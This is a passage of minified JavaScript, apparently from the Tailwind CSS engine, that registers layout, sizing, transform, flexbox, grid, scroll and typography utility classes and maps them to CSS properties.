ndleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--z-index"],handle:e=>[y("z-index",e)]}),r("z",(()=>[{supportsNegative:!0,values:["0","10","20","30","40","50"],valueThemeKeys:["--z-index"]}])),n("order-first",[["order","-9999"]]),n("order-last",[["order","9999"]]),n("order-none",[["order","0"]]),o("order",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--order"],handle:e=>[y("order",e)]}),r("order",(()=>[{supportsNegative:!0,values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--order"]}])),n("col-auto",[["grid-column","auto"]]),o("col",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-column"],handle:e=>[y("grid-column",e)]}),n("col-span-full",[["grid-column","1 / -1"]]),o("col-span",{handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("grid-column",`span ${e} / span ${e}`)]}),n("col-start-auto",[["grid-column-start","auto"]]),o("col-start",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-column-start"],handle:e=>[y("grid-column-start",e)]}),n("col-end-auto",[["grid-column-end","auto"]]),o("col-end",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-column-end"],handle:e=>[y("grid-column-end",e)]}),r("col-span",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:[]}])),r("col-start",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-column-start"]}])),r("col-end",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-column-end"]}])),n("row-auto",[["grid-row","auto"]]),o("row",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-row"],handle:e=>[y("grid-row",e)]}),n("row-span-full",[["grid-row","1 / -1"]]),o("row-span",{themeKeys:[],handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("grid-row",`span ${e} / span ${e}`)]}),n("row-start-auto",[["grid-row-start","auto"]]),o("row-start",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-row-start"],handle:e=>[y("grid-row-start",e)]}),n("row-end-auto",[["grid-row-end","auto"]]),o("row-end",{supportsNegative:!0,handleBareValue:({value:e})=>de(e)?e:null,themeKeys:["--grid-row-end"],handle:e=>[y("grid-row-end",e)]}),r("row-span",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:[]}])),r("row-start",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-row-start"]}])),r("row-end",(()=>[{supportsNegative:!0,values:Array.from({length:13},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-row-end"]}])),n("float-start",[["float","inline-start"]]),n("float-end",[["float","inline-end"]]),n("float-right",[["float","right"]]),n("float-left",[["float","left"]]),n("float-none",[["float","none"]]),n("clear-start",[["clear","inline-start"]]),n("clear-end",[["clear","inline-end"]]),n("clear-right",[["clear","right"]]),n("clear-left",[["clear","left"]]),n("clear-both",[["clear","both"]]),n("clear-none",[["clear","none"]]);for(let[e,t]of[["m","margin"],["mx","margin-inline"],["my","margin-block"],["ms","margin-inline-start"],["me","margin-inline-end"],["mt","margin-top"],["mr","margin-right"],["mb","margin-bottom"],["ml","margin-left"]])n(`${e}-auto`,[[t,"auto"]]),i(e,["--margin","--spacing"],(e=>[y(t,e)]),{supportsNegative:!0});n("box-border",[["box-sizing","border-box"]]),n("box-content",[["box-sizing","content-box"]]),n("line-clamp-none",[["overflow","visible"],["display","block"],["-webkit-box-orient","horizontal"],["-webkit-line-clamp","unset"]]),o("line-clamp",{themeKeys:["--line-clamp"],handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("overflow","hidden"),y("display","-webkit-box"),y("-webkit-box-orient","vertical"),y("-webkit-line-clamp",e)]}),r("line-clamp",(()=>[{values:["1","2","3","4","5","6"],valueThemeKeys:["--line-clamp"]}])),n("block",[["display","block"]]),n("inline-block",[["display","inline-block"]]),n("inline",[["display","inline"]]),n("hidden",[["display","none"]]),n("inline-flex",[["display","inline-flex"]]),n("table",[["display","table"]]),n("inline-table",[["display","inline-table"]]),n("table-caption",[["display","table-caption"]]),n("table-cell",[["display","table-cell"]]),n("table-column",[["display","table-column"]]),n("table-column-group",[["display","table-column-group"]]),n("table-footer-group",[["display","table-footer-group"]]),n("table-header-group",[["display","table-header-group"]]),n("table-row-group",[["display","table-row-group"]]),n("table-row",[["display","table-row"]]),n("flow-root",[["display","flow-root"]]),n("flex",[["display","flex"]]),n("grid",[["display","grid"]]),n("inline-grid",[["display","inline-grid"]]),n("contents",[["display","contents"]]),n("list-item",[["display","list-item"]]),n("field-sizing-content",[["field-sizing","content"]]),n("field-sizing-fixed",[["field-sizing","fixed"]]),n("aspect-auto",[["aspect-ratio","auto"]]),n("aspect-square",[["aspect-ratio","1 / 1"]]),o("aspect",{themeKeys:["--aspect"],handleBareValue:({fraction:e})=>{if(null===e)return null;let[t,r]=R(e,"/");return de(t)&&de(r)?e:null},handle:e=>[y("aspect-ratio",e)]});for(let[e,t]of[["auto","auto"],["full","100%"],["svw","100svw"],["lvw","100lvw"],["dvw","100dvw"],["svh","100svh"],["lvh","100lvh"],["dvh","100dvh"],["min","min-content"],["max","max-content"],["fit","fit-content"]])n(`size-${e}`,[["--tw-sort","size"],["width",t],["height",t]]),n(`w-${e}`,[["width",t]]),n(`h-${e}`,[["height",t]]),n(`min-w-${e}`,[["min-width",t]]),n(`min-h-${e}`,[["min-height",t]]),"auto"!==e&&(n(`max-w-${e}`,[["max-width",t]]),n(`max-h-${e}`,[["max-height",t]]));n("w-screen",[["width","100vw"]]),n("min-w-screen",[["min-width","100vw"]]),n("max-w-screen",[["max-width","100vw"]]),n("h-screen",[["height","100vh"]]),n("min-h-screen",[["min-height","100vh"]]),n("max-h-screen",[["max-height","100vh"]]),n("max-w-none",[["max-width","none"]]),n("max-h-none",[["max-height","none"]]),i("size",["--size","--spacing"],(e=>[y("--tw-sort","size"),y("width",e),y("height",e)]),{supportsFractions:!0});for(let[e,t,r]of[["w",["--width","--spacing","--container"],"width"],["min-w",["--min-width","--spacing","--container"],"min-width"],["max-w",["--max-width","--spacing","--container"],"max-width"],["h",["--height","--spacing"],"height"],["min-h",["--min-height","--height","--spacing"],"min-height"],["max-h",["--max-height","--height","--spacing"],"max-height"]])i(e,t,(e=>[y(r,e)]),{supportsFractions:!0});t.static("container",(()=>{let t=[...e.namespace("--breakpoint").values()];t.sort(((e,t)=>P(e,t,"asc")));let r=[y("--tw-sort","--tw-container-component"),y("width","100%")];for(let e of t)r.push(k("@media",`(width >= ${e})`,[y("max-width",e)]));return r})),n("flex-auto",[["flex","auto"]]),n("flex-initial",[["flex","0 auto"]]),n("flex-none",[["flex","none"]]),t.functional("flex",(e=>{if(e.value){if("arbitrary"===e.value.kind)return e.modifier?void 0:[y("flex",e.value.value)];if(e.value.fraction){let[t,r]=R(e.value.fraction,"/");return de(t)&&de(r)?[y("flex",`calc(${e.value.fraction} * 100%)`)]:void 0}if(de(e.value.value))return e.modifier?void 0:[y("flex",e.value.value)]}})),r("flex",(()=>[{supportsFractions:!0}])),o("shrink",{defaultValue:"1",handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("flex-shrink",e)]}),o("grow",{defaultValue:"1",handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("flex-grow",e)]}),r("shrink",(()=>[{values:["0"],valueThemeKeys:[],hasDefaultValue:!0}])),r("grow",(()=>[{values:["0"],valueThemeKeys:[],hasDefaultValue:!0}])),n("basis-auto",[["flex-basis","auto"]]),n("basis-full",[["flex-basis","100%"]]),i("basis",["--flex-basis","--spacing","--container"],(e=>[y("flex-basis",e)]),{supportsFractions:!0}),n("table-auto",[["table-layout","auto"]]),n("table-fixed",[["table-layout","fixed"]]),n("caption-top",[["caption-side","top"]]),n("caption-bottom",[["caption-side","bottom"]]),n("border-collapse",[["border-collapse","collapse"]]),n("border-separate",[["border-collapse","separate"]]);let l=()=>z([$e("--tw-border-spacing-x","0","<length>"),$e("--tw-border-spacing-y","0","<length>")]);i("border-spacing",["--border-spacing","--spacing"],(e=>[l(),y("--tw-border-spacing-x",e),y("--tw-border-spacing-y",e),y("border-spacing","var(--tw-border-spacing-x) var(--tw-border-spacing-y)")])),i("border-spacing-x",["--border-spacing","--spacing"],(e=>[l(),y("--tw-border-spacing-x",e),y("border-spacing","var(--tw-border-spacing-x) var(--tw-border-spacing-y)")])),i("border-spacing-y",["--border-spacing","--spacing"],(e=>[l(),y("--tw-border-spacing-y",e),y("border-spacing","var(--tw-border-spacing-x) var(--tw-border-spacing-y)")])),n("origin-center",[["transform-origin","center"]]),n("origin-top",[["transform-origin","top"]]),n("origin-top-right",[["transform-origin","top right"]]),n("origin-right",[["transform-origin","right"]]),n("origin-bottom-right",[["transform-origin","bottom right"]]),n("origin-bottom",[["transform-origin","bottom"]]),n("origin-bottom-left",[["transform-origin","bottom left"]]),n("origin-left",[["transform-origin","left"]]),n("origin-top-left",[["transform-origin","top left"]]),o("origin",{themeKeys:["--transform-origin"],handle:e=>[y("transform-origin",e)]}),n("perspective-origin-center",[["perspective-origin","center"]]),n("perspective-origin-top",[["perspective-origin","top"]]),n("perspective-origin-top-right",[["perspective-origin","top right"]]),n("perspective-origin-right",[["perspective-origin","right"]]),n("perspective-origin-bottom-right",[["perspective-origin","bottom right"]]),n("perspective-origin-bottom",[["perspective-origin","bottom"]]),n("perspective-origin-bottom-left",[["perspective-origin","bottom left"]]),n("perspective-origin-left",[["perspective-origin","left"]]),n("perspective-origin-top-left",[["perspective-origin","top left"]]),o("perspective-origin",{themeKeys:["--perspective-origin"],handle:e=>[y("perspective-origin",e)]}),n("perspective-none",[["perspective","none"]]),o("perspective",{themeKeys:["--perspective"],handle:e=>[y("perspective",e)]});let s=()=>z([$e("--tw-translate-x","0"),$e("--tw-translate-y","0"),$e("--tw-translate-z","0")]);n("translate-none",[["translate","none"]]),n("-translate-full",[s,["--tw-translate-x","-100%"],["--tw-translate-y","-100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),n("translate-full",[s,["--tw-translate-x","100%"],["--tw-translate-y","100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),i("translate",["--translate","--spacing"],(e=>[s(),y("--tw-translate-x",e),y("--tw-translate-y",e),y("translate","var(--tw-translate-x) var(--tw-translate-y)")]),{supportsNegative:!0,supportsFractions:!0});for(let e of["x","y"])n(`-translate-${e}-full`,[s,[`--tw-translate-${e}`,"-100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),n(`translate-${e}-full`,[s,[`--tw-translate-${e}`,"100%"],["translate","var(--tw-translate-x) var(--tw-translate-y)"]]),i(`translate-${e}`,["--translate","--spacing"],(t=>[s(),y(`--tw-translate-${e}`,t),y("translate","var(--tw-translate-x) var(--tw-translate-y)")]),{supportsNegative:!0,supportsFractions:!0});i("translate-z",["--translate","--spacing"],(e=>[s(),y("--tw-translate-z",e),y("translate","var(--tw-translate-x) var(--tw-translate-y) var(--tw-translate-z)")]),{supportsNegative:!0}),n("translate-3d",[s,["translate","var(--tw-translate-x) var(--tw-translate-y) var(--tw-translate-z)"]]);let c=()=>z([$e("--tw-scale-x","1"),$e("--tw-scale-y","1"),$e("--tw-scale-z","1")]);function u({negative:t}){return r=>{if(!r.value||r.modifier)return;let n;return"arbitrary"===r.value.kind?(n=r.value.value,[y("scale",n)]):(n=e.resolve(r.value.value,["--scale"]),!n&&de(r.value.value)&&(n=`${r.value.value}%`),n?(n=t?`calc(${n} * -1)`:n,[c(),y("--tw-scale-x",n),y("--tw-scale-y",n),y("--tw-scale-z",n),y("scale","var(--tw-scale-x) var(--tw-scale-y)")]):void 0)}}n("scale-none",[["scale","none"]]),t.functional("-scale",u({negative:!0})),t.functional("scale",u({negative:!1})),r("scale",(()=>[{supportsNegative:!0,values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--scale"]}]));for(let e of["x","y","z"])o(`scale-${e}`,{supportsNegative:!0,themeKeys:["--scale"],handleBareValue:({value:e})=>de(e)?`${e}%`:null,handle:t=>[c(),y(`--tw-scale-${e}`,t),y("scale","var(--tw-scale-x) var(--tw-scale-y)"+("z"===e?" var(--tw-scale-z)":""))]}),r(`scale-${e}`,(()=>[{supportsNegative:!0,values:["0","50","75","90","95","100","105","110","125","150","200"],valueThemeKeys:["--scale"]}]));function d({negative:t}){return r=>{if(!r.value||r.modifier)return;let n;if("arbitrary"===r.value.kind){n=r.value.value;let e=r.value.dataType??G(n,["angle","vector"]);if("vector"===e)return[y("rotate",`${n} var(--tw-rotate)`)];if("angle"!==e)return[y("rotate",n)]}else if(n=e.resolve(r.value.value,["--rotate"]),!n&&de(r.value.value)&&(n=`${r.value.value}deg`),!n)return;return[y("rotate",t?`calc(${n} * -1)`:n)]}}n("scale-3d",[c,["scale","var(--tw-scale-x) var(--tw-scale-y) var(--tw-scale-z)"]]),n("rotate-none",[["rotate","none"]]),t.functional("-rotate",d({negative:!0})),t.functional("rotate",d({negative:!1})),r("rotate",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"],valueThemeKeys:["--rotate"]}]));{let e=["var(--tw-rotate-x)","var(--tw-rotate-y)","var(--tw-rotate-z)","var(--tw-skew-x)","var(--tw-skew-y)"].join(" "),a=()=>z([$e("--tw-rotate-x","rotateX(0)"),$e("--tw-rotate-y","rotateY(0)"),$e("--tw-rotate-z","rotateZ(0)"),$e("--tw-skew-x","skewX(0)"),$e("--tw-skew-y","skewY(0)")]);for(let t of["x","y","z"])o(`rotate-${t}`,{supportsNegative:!0,themeKeys:["--rotate"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:r=>[a(),y(`--tw-rotate-${t}`,`rotate${t.toUpperCase()}(${r})`),y("transform",e)]}),r(`rotate-${t}`,(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"],valueThemeKeys:["--rotate"]}]));o("skew",{supportsNegative:!0,themeKeys:["--skew"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:t=>[a(),y("--tw-skew-x",`skewX(${t})`),y("--tw-skew-y",`skewY(${t})`),y("transform",e)]}),o("skew-x",{supportsNegative:!0,themeKeys:["--skew"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:t=>[a(),y("--tw-skew-x",`skewX(${t})`),y("transform",e)]}),o("skew-y",{supportsNegative:!0,themeKeys:["--skew"],handleBareValue:({value:e})=>de(e)?`${e}deg`:null,handle:t=>[a(),y("--tw-skew-y",`skewY(${t})`),y("transform",e)]}),r("skew",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12"],valueThemeKeys:["--skew"]}])),r("skew-x",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12"],valueThemeKeys:["--skew"]}])),r("skew-y",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12"],valueThemeKeys:["--skew"]}])),t.functional("transform",(t=>{if(t.modifier)return;let r=null;return t.value?"arbitrary"===t.value.kind&&(r=t.value.value):r=e,null!==r?[a(),y("transform",r)]:void 0})),r("transform",(()=>[{hasDefaultValue:!0}])),n("transform-cpu",[["transform",e]]),n("transform-gpu",[["transform",`translateZ(0) ${e}`]]),n("transform-none",[["transform","none"]])}n("transform-flat",[["transform-style","flat"]]),n("transform-3d",[["transform-style","preserve-3d"]]),n("transform-content",[["transform-box","content-box"]]),n("transform-border",[["transform-box","border-box"]]),n("transform-fill",[["transform-box","fill-box"]]),n("transform-stroke",[["transform-box","stroke-box"]]),n("transform-view",[["transform-box","view-box"]]),n("backface-visible",[["backface-visibility","visible"]]),n("backface-hidden",[["backface-visibility","hidden"]]);for(let e of["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out"])n(`cursor-${e}`,[["cursor",e]]);o("cursor",{themeKeys:["--cursor"],handle:e=>[y("cursor",e)]});for(let e of["auto","none","manipulation"])n(`touch-${e}`,[["touch-action",e]]);let f=()=>z([$e("--tw-pan-x"),$e("--tw-pan-y"),$e("--tw-pinch-zoom")]);for(let e of["x","left","right"])n(`touch-pan-${e}`,[f,["--tw-pan-x",`pan-${e}`],["touch-action","var(--tw-pan-x,) var(--tw-pan-y,) var(--tw-pinch-zoom,)"]]);for(let e of["y","up","down"])n(`touch-pan-${e}`,[f,["--tw-pan-y",`pan-${e}`],["touch-action","var(--tw-pan-x,) var(--tw-pan-y,) var(--tw-pinch-zoom,)"]]);n("touch-pinch-zoom",[f,["--tw-pinch-zoom","pinch-zoom"],["touch-action","var(--tw-pan-x,) var(--tw-pan-y,) var(--tw-pinch-zoom,)"]]);for(let e of["none","text","all","auto"])n(`select-${e}`,[["-webkit-user-select",e],["user-select",e]]);n("resize-none",[["resize","none"]]),n("resize-x",[["resize","horizontal"]]),n("resize-y",[["resize","vertical"]]),n("resize",[["resize","both"]]),n("snap-none",[["scroll-snap-type","none"]]);let p=()=>z([$e("--tw-scroll-snap-strictness","proximity","*")]);for(let e of["x","y","both"])n(`snap-${e}`,[p,["scroll-snap-type",`${e} var(--tw-scroll-snap-strictness)`]]);n("snap-mandatory",[p,["--tw-scroll-snap-strictness","mandatory"]]),n("snap-proximity",[p,["--tw-scroll-snap-strictness","proximity"]]),n("snap-align-none",[["scroll-snap-align","none"]]),n("snap-start",[["scroll-snap-align","start"]]),n("snap-end",[["scroll-snap-align","end"]]),n("snap-center",[["scroll-snap-align","center"]]),n("snap-normal",[["scroll-snap-stop","normal"]]),n("snap-always",[["scroll-snap-stop","always"]]);for(let[e,t]of[["scroll-m","scroll-margin"],["scroll-mx","scroll-margin-inline"],["scroll-my","scroll-margin-block"],["scroll-ms","scroll-margin-inline-start"],["scroll-me","scroll-margin-inline-end"],["scroll-mt","scroll-margin-top"],["scroll-mr","scroll-margin-right"],["scroll-mb","scroll-margin-bottom"],["scroll-ml","scroll-margin-left"]])i(e,["--scroll-margin","--spacing"],(e=>[y(t,e)]),{supportsNegative:!0});for(let[e,t]of[["scroll-p","scroll-padding"],["scroll-px","scroll-padding-inline"],["scroll-py","scroll-padding-block"],["scroll-ps","scroll-padding-inline-start"],["scroll-pe","scroll-padding-inline-end"],["scroll-pt","scroll-padding-top"],["scroll-pr","scroll-padding-right"],["scroll-pb","scroll-padding-bottom"],["scroll-pl","scroll-padding-left"]])i(e,["--scroll-padding","--spacing"],(e=>[y(t,e)]));n("list-inside",[["list-style-position","inside"]]),n("list-outside",[["list-style-position","outside"]]),n("list-none",[["list-style-type","none"]]),n("list-disc",[["list-style-type","disc"]]),n("list-decimal",[["list-style-type","decimal"]]),o("list",{themeKeys:["--list-style-type"],handle:e=>[y("list-style-type",e)]}),n("list-image-none",[["list-style-image","none"]]),o("list-image",{themeKeys:["--list-style-image"],handle:e=>[y("list-style-image",e)]}),n("appearance-none",[["appearance","none"]]),n("appearance-auto",[["appearance","auto"]]),n("scheme-normal",[["color-scheme","normal"]]),n("scheme-dark",[["color-scheme","dark"]]),n("scheme-light",[["color-scheme","light"]]),n("scheme-light-dark",[["color-scheme","light dark"]]),n("scheme-only-dark",[["color-scheme","only dark"]]),n("scheme-only-light",[["color-scheme","only light"]]),n("columns-auto",[["columns","auto"]]),o("columns",{themeKeys:["--columns","--container"],handleBareValue:({value:e})=>de(e)?e:null,handle:e=>[y("columns",e)]}),r("columns",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--columns","--container"]}]));for(let e of["auto","avoid","all","avoid-page","page","left","right","column"])n(`break-before-${e}`,[["break-before",e]]);for(let e of["auto","avoid","avoid-page","avoid-column"])n(`break-inside-${e}`,[["break-inside",e]]);for(let e of["auto","avoid","all","avoid-page","page","left","right","column"])n(`break-after-${e}`,[["break-after",e]]);n("grid-flow-row",[["grid-auto-flow","row"]]),n("grid-flow-col",[["grid-auto-flow","column"]]),n("grid-flow-dense",[["grid-auto-flow","dense"]]),n("grid-flow-row-dense",[["grid-auto-flow","row dense"]]),n("grid-flow-col-dense",[["grid-auto-flow","column dense"]]),n("auto-cols-auto",[["grid-auto-columns","auto"]]),n("auto-cols-min",[["grid-auto-columns","min-content"]]),n("auto-cols-max",[["grid-auto-columns","max-content"]]),n("auto-cols-fr",[["grid-auto-columns","minmax(0, 1fr)"]]),o("auto-cols",{themeKeys:["--grid-auto-columns"],handle:e=>[y("grid-auto-columns",e)]}),n("auto-rows-auto",[["grid-auto-rows","auto"]]),n("auto-rows-min",[["grid-auto-rows","min-content"]]),n("auto-rows-max",[["grid-auto-rows","max-content"]]),n("auto-rows-fr",[["grid-auto-rows","minmax(0, 1fr)"]]),o("auto-rows",{themeKeys:["--grid-auto-rows"],handle:e=>[y("grid-auto-rows",e)]}),n("grid-cols-none",[["grid-template-columns","none"]]),n("grid-cols-subgrid",[["grid-template-columns","subgrid"]]),o("grid-cols",{themeKeys:["--grid-template-columns"],handleBareValue:({value:e})=>fe(e)?`repeat(${e}, minmax(0, 1fr))`:null,handle:e=>[y("grid-template-columns",e)]}),n("grid-rows-none",[["grid-template-rows","none"]]),n("grid-rows-subgrid",[["grid-template-rows","subgrid"]]),o("grid-rows",{themeKeys:["--grid-template-rows"],handleBareValue:({value:e})=>fe(e)?`repeat(${e}, minmax(0, 1fr))`:null,handle:e=>[y("grid-template-rows",e)]}),r("grid-cols",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-template-columns"]}])),r("grid-rows",(()=>[{values:Array.from({length:12},((e,t)=>`${t+1}`)),valueThemeKeys:["--grid-template-rows"]}])),n("flex-row",[["flex-direction","row"]]),n("flex-row-reverse",[["flex-direction","row-reverse"]]),n("flex-col",[["flex-direction","column"]]),n("flex-col-reverse",[["flex-direction","column-reverse"]]),n("flex-wrap",[["flex-wrap","wrap"]]),n("flex-nowrap",[["flex-wrap","nowrap"]]),n("flex-wrap-reverse",[["flex-wrap","wrap-reverse"]]),n("place-content-center",[["place-content","center"]]),n("place-content-start",[["place-content","start"]]),n("place-content-end",[["place-content","end"]]),n("place-content-center-safe",[["place-content","safe center"]]),n("place-content-end-safe",[["place-content","safe end"]]),n("place-content-between",[["place-content","space-between"]]),n("place-content-around",[["place-content","space-around"]]),n("place-content-evenly",[["place-content","space-evenly"]]),n("place-content-baseline",[["place-content","baseline"]]),n("place-content-stretch",[["place-content","stretch"]]),n("place-items-center",[["place-items","center"]]),n("place-items-start",[["place-items","start"]]),n("place-items-end",[["place-items","end"]]),n("place-items-center-safe",[["place-items","safe center"]]),n("place-items-end-safe",[["place-items","safe end"]]),n("place-items-baseline",[["place-items","baseline"]]),n("place-items-stretch",[["place-items","stretch"]]),n("content-normal",[["align-content","normal"]]),n("content-center",[["align-content","center"]]),n("content-start",[["align-content","flex-start"]]),n("content-end",[["align-content","flex-end"]]),n("content-center-safe",[["align-content","safe center"]]),n("content-end-safe",[["align-content","safe flex-end"]]),n("content-between",[["align-content","space-between"]]),n("content-around",[["align-content","space-around"]]),n("content-evenly",[["align-content","space-evenly"]]),n("content-baseline",[["align-content","baseline"]]),n("content-stretch",[["align-content","stretch"]]),n("items-center",[["align-items","center"]]),n("items-start",[["align-items","flex-start"]]),n("items-end",[["align-items","flex-end"]]),n("items-center-safe",[["align-items","safe center"]]),n("items-end-safe",[["align-items","safe flex-end"]]),n("items-baseline",[["align-items","baseline"]]),n("items-baseline-last",[["align-items","last baseline"]]),n("items-stretch",[["align-items","stretch"]]),n("justify-normal",[["justify-content","normal"]]),n("justify-center",[["justify-content","center"]]),n("justify-start",[["justify-content","flex-start"]]),n("justify-end",[["justify-content","flex-end"]]),n("justify-center-safe",[["justify-content","safe center"]]),n("justify-end-safe",[["justify-content","safe flex-end"]]),n("justify-between",[["justify-content","space-between"]]),n("justify-around",[["justify-content","space-around"]]),n("justify-evenly",[["justify-content","space-evenly"]]),n("justify-baseline",[["justify-content","baseline"]]),n("justify-stretch",[["justify-content","stretch"]]),n("justify-items-normal",[["justify-items","normal"]]),n("justify-items-center",[["justify-items","center"]]),n("justify-items-start",[["justify-items","start"]]),n("justify-items-end",[["justify-items","end"]]),n("justify-items-center-safe",[["justify-items","safe center"]]),n("justify-items-end-safe",[["justify-items","safe end"]]),n("justify-items-stretch",[["justify-items","stretch"]]),i("gap",["--gap","--spacing"],(e=>[y("gap",e)])),i("gap-x",["--gap","--spacing"],(e=>[y("column-gap",e)])),i("gap-y",["--gap","--spacing"],(e=>[y("row-gap",e)])),i("space-x",["--space","--spacing"],(e=>[z([$e("--tw-space-x-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","row-gap"),y("--tw-space-x-reverse","0"),y("margin-inline-start",`calc(${e} * var(--tw-space-x-reverse))`),y("margin-inline-end",`calc(${e} * calc(1 - var(--tw-space-x-reverse)))`)])]),{supportsNegative:!0}),i("space-y",["--space","--spacing"],(e=>[z([$e("--tw-space-y-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","column-gap"),y("--tw-space-y-reverse","0"),y("margin-block-start",`calc(${e} * var(--tw-space-y-reverse))`),y("margin-block-end",`calc(${e} * calc(1 - var(--tw-space-y-reverse)))`)])]),{supportsNegative:!0}),n("space-x-reverse",[()=>z([$e("--tw-space-x-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-sort","row-gap"),y("--tw-space-x-reverse","1")])]),n("space-y-reverse",[()=>z([$e("--tw-space-y-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-sort","column-gap"),y("--tw-space-y-reverse","1")])]),n("accent-auto",[["accent-color","auto"]]),a("accent",{themeKeys:["--accent-color","--color"],handle:e=>[y("accent-color",e)]}),a("caret",{themeKeys:["--caret-color","--color"],handle:e=>[y("caret-color",e)]}),a("divide",{themeKeys:["--divide-color","--color"],handle:e=>[w(":where(& > :not(:last-child))",[y("--tw-sort","divide-color"),y("border-color",e)])]}),n("place-self-auto",[["place-self","auto"]]),n("place-self-start",[["place-self","start"]]),n("place-self-end",[["place-self","end"]]),n("place-self-center",[["place-self","center"]]),n("place-self-end-safe",[["place-self","safe end"]]),n("place-self-center-safe",[["place-self","safe center"]]),n("place-self-stretch",[["place-self","stretch"]]),n("self-auto",[["align-self","auto"]]),n("self-start",[["align-self","flex-start"]]),n("self-end",[["align-self","flex-end"]]),n("self-center",[["align-self","center"]]),n("self-end-safe",[["align-self","safe flex-end"]]),n("self-center-safe",[["align-self","safe center"]]),n("self-stretch",[["align-self","stretch"]]),n("self-baseline",[["align-self","baseline"]]),n("self-baseline-last",[["align-self","last baseline"]]),n("justify-self-auto",[["justify-self","auto"]]),n("justify-self-start",[["justify-self","flex-start"]]),n("justify-self-end",[["justify-self","flex-end"]]),n("justify-self-center",[["justify-self","center"]]),n("justify-self-end-safe",[["justify-self","safe flex-end"]]),n("justify-self-center-safe",[["justify-self","safe center"]]),n("justify-self-stretch",[["justify-self","stretch"]]);for(let e of["auto","hidden","clip","visible","scroll"])n(`overflow-${e}`,[["overflow",e]]),n(`overflow-x-${e}`,[["overflow-x",e]]),n(`overflow-y-${e}`,[["overflow-y",e]]);for(let e of["auto","contain","none"])n(`overscroll-${e}`,[["overscroll-behavior",e]]),n(`overscroll-x-${e}`,[["overscroll-behavior-x",e]]),n(`overscroll-y-${e}`,[["overscroll-behavior-y",e]]);n("scroll-auto",[["scroll-behavior","auto"]]),n("scroll-smooth",[["scroll-behavior","smooth"]]),n("truncate",[["overflow","hidden"],["text-overflow","ellipsis"],["white-space","nowrap"]]),n("text-ellipsis",[["text-overflow","ellipsis"]]),n("text-clip",[["text-overflow","clip"]]),n("hyphens-none",[["-webkit-hyphens","none"],["hyphens","none"]]),n("hyphens-manual",[["-webkit-hyphens","manual"],["hyphens","manual"]]),n("hyphens-auto",[["-webkit-hyphens","auto"],["hyphens","auto"]]),n("whitespace-normal",[["white-space","normal"]]),n("whitespace-nowrap",[["white-space","nowrap"]]),n("whitespace-pre",[["white-space","pre"]]),n("whitespace-pre-line",[["white-space","pre-line"]]),n("whitespace-pre-wrap",[["white-space","pre-wrap"]]),n("whitespace-break-spaces",[["white-space","break-spaces"]]),n("text-wrap",[["text-wrap","wrap"]]),n("text-nowrap",[["text-wrap","nowrap"]]),n("text-balance",[["text-wrap","balance"]]),n("text-pretty",[["text-wrap","pretty"]]),n("break-normal",[["overflow-wrap","normal"],["word-break","normal"]]),n("break-words",[["overflow-wrap","break-word"]]),n("break-all",[["word-break","break-all"]]),n("break-keep",[["word-break","keep-all"]]),n("wrap-anywhere",[["overflow-wrap","anywhere"]]),n("wrap-break-word",[["overflow-wrap","break-word"]]),n("wrap-normal",[["overflow-wrap","normal"]]);for(let[e,t]of[["rounded",["border-radius"]],["rounded-s",["border-start-start-radius","border-end-start-radius"]],["rounded-e",["border-start-end-radius","border-end-end-radius"]],["rounded-t",["border-top-left-radius","border-top-right-radius"]],["rounded-r",["border-top-right-radius","border-bottom-right-radius"]],["rounded-b",["border-bottom-right-radius","border-bottom-left-radius"]],["rounded-l",["border-top-left-radius","border-bottom-left-radius"]],["rounded-ss",["border-start-start-radius"]],["rounded-se",["border-start-end-radius"]],["rounded-ee",["border-end-end-radius"]],["rounded-es",["border-end-start-radius"]],["rounded-tl",["border-top-left-radius"]],["rounded-tr",["border-top-right-radius"]],["rounded-br",["border-bottom-right-radius"]],["rounded-bl",["